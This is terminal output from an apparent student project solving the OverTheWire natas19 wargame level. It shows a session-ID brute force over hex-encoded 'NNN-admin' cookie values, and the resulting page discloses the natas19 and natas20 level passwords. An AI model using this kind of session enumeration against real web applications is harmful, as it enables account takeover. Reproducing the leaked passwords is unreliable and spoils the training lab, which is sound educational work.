 Trying: 273-admin (3237332d61646d696e)
Trying: 274-admin (3237342d61646d696e)
Trying: 275-admin (3237352d61646d696e)
Trying: 276-admin (3237362d61646d696e)
Trying: 277-admin (3237372d61646d696e)
Trying: 278-admin (3237382d61646d696e)
Trying: 279-admin (3237392d61646d696e)
Trying: 280-admin (3238302d61646d696e)
Trying: 281-admin (3238312d61646d696e)
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire
.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas19", "pass": "tnwER7PdfWkxsG4FNWUtoAZ9VyZTJqJr" };</script></head>
<body>
<h1>natas19</h1>
<div id="content">
<p>
<b>
This page uses mostly the same code as the previous level, but session IDs are no longer sequential...
</b>
</p>
You are an admin. The credentials for the next level are:<br><pre>Username: natas20
Password: p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw</pre></div>
</body>
</html>
[lyper@overseer:~/Documents/uni/comp6841/project]$